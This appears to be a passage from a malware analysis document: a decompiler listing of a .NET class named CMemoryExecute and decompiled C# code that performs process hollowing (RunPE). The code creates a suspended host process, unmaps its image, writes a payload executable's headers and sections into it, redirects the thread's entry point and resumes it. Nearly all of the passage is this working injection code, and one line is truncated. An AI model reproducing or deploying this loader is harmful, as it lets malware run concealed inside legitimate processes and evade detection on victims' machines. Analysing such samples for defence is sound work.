 System.Windows.Forms
System.Drawing
System.Configuration.Install
Microsoft.JScript
output3
References
{} -
<Module>
CMemoryExecute
Base Types
Derived Types
CONTEXT_FULL : uint
CREATE_SUSPENDED : int
IMAGE_DOS_SIGNATURE : ushort
IMAGE_NT_SIGNATURE : uint
MEM_COMMIT : int
MEM_RESERVE : int
PAGE_EXECUTE_READWRITE : int
.ctor() : void
CreateProcess(string, string, IntPtr, I
NtGetContextThread(IntPtr, IntPtr) :
NtResumeThread(IntPtr, IntPtr) : uin
NtSetContextThread(IntPtr, IntPtr) :
NtUnmapViewOfSection(IntPtr, IntPtr
NtWriteVirtualMemory(IntPtr, IntPtr,
Run(byte[], string, string) : bool
VirtualAllocEx(IntPtr, IntPtr, uint, uint
if (!CMemoryExecute.CreateProcess(null, hostProcess, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, new byte[68], array4))
{
return false;
}
IntPtr intPtr = new IntPtr(*(int*)(ptr4 + (IntPtr)52 / 1));
CMemoryExecute.NtUnmapViewOfSection((IntPtr)array4[0], intPtr);
if (CMemoryExecute.VirtualAllocEx((IntPtr)array4[0], intPtr, *(uint*)(ptr4 + (IntPtr)80 / 1), 12288u, 64u) == IntPtr.Zero)
{
this.Run(exeBuffer, hostProcess, optionalArguments);
}
fixed (byte* ptr9 = &exeBuffer[0])
{
CMemoryExecute.NtWriteVirtualMemory((IntPtr)array4[0], intPtr, (IntPtr)((void*)ptr9), *(uint*)(ptr4 + (IntPtr)84 / 1), IntPtr.Zero);
}
for (ushort num2 = 0; num2 < *(ushort*)(ptr4 + (IntPtr)6 / 1); num2 += 1)
{
Buffer.BlockCopy(exeBuffer, num + array2.Length + array.Length * (int)num2, array, 0, array.Length);
fixed (byte* ptr10 = &exeBuffer[(int)((UIntPtr)(*(uint*)(ptr2 + (IntPtr)20 / 1)))])
{
CMemoryExecute.NtWriteVirtualMemory((IntPtr)array4[0], (IntPtr)((long)((int)intPtr) + (long)((ulong)(*(uint*)(ptr2 + (IntPtr)12 / 1)))), (IntPtr)((void*)ptr10), *(uint*)(ptr2
}
}
CMemoryExecute.NtGetContextThread((IntPtr)array4[1], (IntPtr)((void*)ptr8));
CMemoryExecute.NtWriteVirtualMemory((IntPtr)array4[0], (IntPtr)((long)((ulong)(*(uint*)(ptr8 + (IntPtr)172 / 1)))), intPtr, 4u, IntPtr.Zero);
*(int*)(ptr8 + (IntPtr)176 / 1) = (int)intPtr + *(int*)(ptr4 + (IntPtr)40 / 1);
CMemoryExecute.NtSetContextThread((IntPtr)array4[1], (IntPtr)((void*)ptr8));
CMemoryExecute.NtResumeThread((IntPtr)array4[1], IntPtr.Zero);
return true;
}